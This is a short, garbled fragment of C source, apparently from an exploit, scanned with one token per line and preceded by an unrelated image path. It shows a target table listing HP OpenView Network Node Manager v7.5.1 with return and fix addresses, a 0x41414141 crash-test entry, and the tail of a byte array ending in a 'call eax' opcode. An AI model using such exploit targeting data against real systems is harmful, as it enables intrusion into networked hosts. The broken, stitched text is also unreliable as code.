
"\xff\xd0"
}
,
{
NULL
,
0
,
NULL
}
}
;
struct
 _target
{
const
char
*
t 
;
unsigned
long
 ret
,
 fix 
;
}
 targets
[
]
=
{
{
"HP OpenView Network Node Manager  
v7.5.1"
,
0x5a01d78d
,
0x5a04d3d0
}
,
{
"DOS/Crash/Debug/Test/Fun"
,
0x41414141
,
0x41414141
}
,
{
NULL
,
0x00000000
,
0x00000000
}
}
;